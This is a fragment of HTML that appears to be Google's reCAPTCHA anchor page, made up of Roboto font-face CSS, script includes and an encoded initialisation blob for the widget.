  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LfgzH2pMnQsORXBJOuL7bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LfgzH2pMnQsORXBJOuL7bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LfgzH2pMnQsORXBJOuL7bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cu8KjDMOowpHDjsOFfsKcw5w5NsKrwogMwrPCi8K2SG1/[base64]/YsO0wonCj8KKwpzCiEXCtMOZW8KgKcK4wprDgGt1b1h7ZsKybsKIPcK/wrnCjMOiw6Uew65Tw5fCiQc5woXCkEvDuGvCgE7CmHQ7w7PDp8KcIcKUwr9VdxcqwqHClsO0EUPCg2BHwqcCw6dHGMKBdHw+U8K6DVvDlhRdwooTwoPDrcOdbcKVA8Oqwrt5w7/CrsKlb8KQeMKwQ8KcHloqwqDCocKcJQ3Cr1/DrMK4c0ANRjQEDTzCksOjNsOiw5lKHsKBw6pYF0/Clj3Co0HCq2DCvcOhaAnDssOkNcKfw68Xb8KwLinCjMKUOBw5RMKsAxRww4RUSMKAcSfDvsOqwqTCpjd1VsKbTQszwpMVw6/ChMOSGsK4UMOZw5xEwpzDtcKxw7vDtUUxH8O4wpl+wqHDpGA6w53DmwLCnsKbwo4LwqvDhQfDlSt/w5ZKdMKzw77CtU3DjMKqwo7DjcOHw7sgIcOewocYP8KlXsKWcsKUwq3DhBZ6w6F0XF8lOlwnQRbDp8KhISTDrMOqasOMw6zCnxLDt8KPbh8YF8O4TwotU8OIER/Dig85M8Klw53CicKfLFjDlU/DoMOXwqbCucK3ccKRw4jCug/CgcK1w71owqEADQDDpAsFwrNzwpVeLmJgwqTCn8KgLcOaWmTDmlEjwonDrcOfw5LDgnlYw6fDrcKTQsKeSS5DZBTDsWcCRcKEwr3DsXEIKEhecR3Cm3rDtgABwo8cL1XCtgLDu2J/KsO8w7HCvEXDhMOOS05ew6tcfX9Kw67DhcO+w64uwqcZw7N7wrDDrRsidk7CgnELccKdIcKtwqHDrh/[base64]/DhzMVI8Opw79/[base64]/DlHF0VB/[base64]/Cm8K7wpXCuGrChsKHw4BswpNPwo1NPsOYwpRWwrfCkzpeLFnDmMO0w54lbxFGw4bCpDDCksKnw4Myw7TCthfCgSc/bnXDkgrDpVhyb0bDsB/DjcKvw53CoMOWw7pVHMK5BMOPw7TDg3rDi1XCnQrDsRnDvmDCkMOzw797wodtw6tVTSnCk8OEwprDuMKkw67CrXLDm8K4w7ZOOwpqwpg6w5xHRwXCh8Ohw7c3w4xzMw7Ds8KiYcKhN1smwqpMKE7CkMKhwpbDoMOcZ1DCnwfCvcODesKGf8Kow4/Cg8OOWUJKwprCm8KbFcKWBwXDoVzCkcOfw6cDD3PDgh3DqMOCwpvDuhV7M8OFwpgGwroOwpMLOSpFAk1Fw7/DlkQvDcKJw7Nawpk4w6vCi8KUw6bDsCwHwpIJwpEiYUpWwrhdwoUoworDgz8qw5bCpMOMw7p4WMOrUcOAwp08wqPCoCTDrsOuw5jDrMKLwqQrSsOAw54vW8O2worDssKmwrRNSMK9woVMwo/CngXCn8K1wr9lGsKgVlhqwrXCkcKIOsKVWEhDcsOmw7pVX8KVXsKzw4UhBR4qT8OVEsKzwpBVK8ObfMOBw4t7w5/DtT/DsMOow7LCgVLDp8OHN2/CmMKeKcKsN8OZw5rDrRVaEsKbwqLDi8KPRMOkwokbw73CvDIaw6oyQ8KcwpDCvMOcTMO5REzCok05XwdAVAnCiz7CicKbXng2wpHDr1dgwpHDvsKOw5jCmsO9Ll/CjhLDgTbDs3J2MsOxOzAKwojCqsOqJsO3PGkhZ8Ktw50Uw6jDuMOvXcKGTGHCnDjCsMKSGsOWDcKxw4k4w4bCuAsnSsKVw6Q/wpdMwqN7w6R+w589wpjCssKKd3jDqVNWdgnCpXnCpzECcCUCwqANw6bDvsOLwpoUeMKKOHFGNsOpPMKQXMKxwp9xwpZTYsO8AU10wr7ClMOHw4PDtzZaBE7ClR9hI8KHb0zCqFnDsl7CpcKzfMOOw5PCqMO9ZsOLWm/Co8OOwrlbw643asO7wpnDhBHCsMO3Zi8OwpYfw6jDjC/DlgzDpClawpoXGyvCsMK+wrHCtcKRFsKswqPCtiLDpmJyYR/CjRswYF5VwrfCpMOwDcKRw50Ew5jConfCk8OeGGbChcOjwqbCp2wPw7towqvCsk3Dj8KRwoYYwr4GURrDggPClMKaw7cUw4vChcODwo7CpMKYEgoZwovDnSFuPW/Du8KzEMKnBcKhwqFzGMK7J8ONwqchH2tXIy9/w53DrF7CnVhfCMOjQjTDlsKEBlLCtsKcK8OXwpAlGlnDnktDdTvDmU9rwpdAwp7DoWsvw6sbPsKSVnsaJMOjw7YlwplUbTFAXMOww5EGXcK4Y8KrXcO6OwbCpMOMwrJ8w77DssO3w5fDhcOmTwjDh8K/DsOEDsObXnbDmhDCr8Opw53Cs8Kvwpg8wq3Dp8ORw4XCpcO+QFo3EsKTwq98w5LCjVJ+f3vDmRUQDsOOw5fDr8O+w7gxX8KCEsKAb8Ocw4zCox5SBcOew5HCtnPChcOOTAh/wqTDozYcHMKoUnDCt8Kbw6cXwo5FwrfDrTNmw57Dt8OJw5DDnGQxwqHDlsKbW34ZwqDDo8KxD8Knw5NOJk0kw5cswojCiGwAwqjDmSZDfGHDrCHCoXjDssKLAsKvwpIyLg7CszHDiiDCrRnDnHs2wpxKwrlTw5DCjz3DjzLCt8O9PknCj3XDlMKXIcKFHSF/PVvDr3obwqDCuMOgw4TCk8ORwrrDt2TCgWzDkEDDp2bCkcKGfMK+w4kjwqhqKkRpwoHDlUNdwr1xN0huwpEyGcKvTy/Dvl4TwoEuOMOiMcKWwrxCw7rCusOWJcOEL8OeHWEZw5XDk8KlZQpeGcKwwrA4w6HDgw/[base64]/DvsOIblQwwr7Dj8KmTcKrTTnDmQnDsMK5dcOiQcOSSMKzw40Ow7PDkhctwq8SfsOBw7bDisOZXQ5iw67Ch8OicsKMLHY1woFKWsKewo9ULsKmKcKCwpQOw6fCjF06PsKpEMKqMknDpMOWWMOaw47DsRQ2LCAZX2AUHhQLw6rDjAV4WMONw4HDmcOpwpDDtcO8X8K/[base64]/CgjHCpMKxw7NjfkbCn8KbSmrDngUqw5ArCRRzVXlhwpXCmMODwqLCo8K8w5zDpWPCuHdMI8OawpM1RcKMb0bCvGstwoTCtsKJwo3ChsO1w7zCigrCrgLDj8OqwrAFwoDCnsORfGVibsKtw5rCkU/CiiPCkDbDrMOrYAodAWU5H1VIw6Enw755wp/CncKvwrFhw6/DhmHCjiTDtWkQWMKEMA4MWcKGHcKUwqvDnsKibA1+w7TDocKyw41nwrTDo8K4SzvDjcK/[base64]/DhMOFwq8nSjUDw7oMwotdw7LCm3DDnz8JFMKDbzxmw7bCpG7Co8K0MMO8CcKqKcKaw7HDksKyw4hpCTErw43DtcOLwrfDkcKiw4oTQsKXWcOzw5pUwqbDlVPCkcKcw4vCgHHDonkmMBXDncKDw5Irw6rDiVnCgMOxUcKWGcKew4nDr8O/[base64]/dEMiw4cYFkdgw5l4XcOXCWvDpMKNZ2vCkMKPE8KMPwPCnzfCpcOmw7DCtcK/JRtew61xwpVTI3tAGcOeC8KXwofClsKnK3vClsKQwoFYwr4mw7t6wp7CtMKHZ8OXw4bDmmTDgW7DicKBJMKmJhcUw7TDoMKCwojCkTZ7w6bCoMK/w5ocPcOUMMOXDMOeaQ9aVcOnwpTCgREERMOYWVc7UGDCozjDscKPPC10wqfDjHZ6wqJKEwHDmXtOwrnDrRrCsXwyQnpJw5TCn317XMOewqEOwqzDiwgpw4/DmAZcQMOte8OMKsO8OsKANETDrHJkw6nCvmPDoCBqXsKIw7EiwrrDmMO8f8O5LmfDv8OCVMObXcKMw7fDisKBKDZTW8O1wonCn2PCiHAuwpMuDsKawr7Cs8OiMwgOUcOxw6XDtW88bcKtw6jCgXjDtsObw71xYn1WwrHDjFfCnMOXw78rw47DtMOhwo/Dln8BdDPCssKCd8K5wpjCtMKnw7s1w5LCoMKGMXPDu8K2eQLCusKldDDCqRzCg8Ofdw/CsTvDhcKJw4JnYsOfTsKeHMO2AhjDp8KOR8O6AcOKR8K4w6/DlMKtQzV6w4TClsOPAknCtcONIsKlIcKqwq1lwp4/bsKPw4/DsMOLQsOuWQvCpUDCpMOLwpUQwqd2w4h3w53ClAPDsGfCqWTCrnTDrMODTMKTwoHCosOrwoXDvMOyw6vDjm4MdsK6U0vCq14Gw5vCsj5Sw5g/[base64]/B8K8wqLDp8O0wrnDvcOzGQ9Xw6JowrYgNcOUDcK/e8KRwplVOsKsXXTCokjDu8O8wpcOT3DCoDnDt8KyZ8OdEcOcKcO5w4N7O8KocS85RQrDi2XDh8KLw7J/[base64]/[base64]/DjcOyw7h0wpPDkMK7wq5fw7o2wrvCigHDs8KaVlrCgwLCgmkew5PDicKQw7x4WMKiw5bCpEA8w7vDp8OWwpwKw73CpWVpOcOCRiLDnMKIOsOUw54/w4orQVzDoMKAJTbCoWZVwpAQEMOMw7zDnn7ClsO2wroJw7vDsUNpwrp4w4zCpEzDgEzCusKcwqXCiHzDiMKpwqjDssOwwqIRwrLDmjdfDFRQwp8VJcKoOcOkF8OjwqQmSQXCjiDDrDPDnsOWGWfDo8KrwqDCsiIawr/[base64]/CpMKPEmlLw4huwr83SMKcTsKiwq41wr/Cn8Obw7Q5w7pywok9NwjDjVTDpcK6Amsqw7XCgDDDmMK/[base64]/DuMKOw61GXcKvD3IZwqJFw4TDiMKCUjIIPhtAw51/wohYwp7CjXLDsMKywpc0f8KVwoHCm2fCqjnDjMOVXhjDvTJPJRDCgcKHYRp4VzzDtcOecDFPSsOVw5RiNMOlw5zChjjDhWtNwqZleUU7wpYOWHjDjU7CuyjDucOUw6TChQgOFEDCs1Axw4/Cg8K2ZGRyNBDDsj0lX8KawrXCtUzCkzvCr8Kjw63CpBvCkV3CgcK2woDDvsKEbsO9wqRGCmgFbU7Ci1zDp3dcw47CuMOpWwQhM8OYwovCmhnCsjMwwq3DpWogXcKTGU7CrizCicKEDsOZJj/DjMOhb8ODOMKnw5jDijM0AxnDjmA1woVewobDqMKodsKzCsOPL8O7w5rDrMO0w4hWw64zw7HDgHLCuRwZZGdfw543w7vDjxcpdkkLWg90wqsTVV5UEMO/[base64]/ccOTP8OuwrkowpkywqQ9R0lee2nDqi/[base64]/UE9rwrZrw7ZCen11w4vCjRLCnURMVsOzw65UOUgEwrTCpsKVGEzCqnBVf2B1cMKWP8KX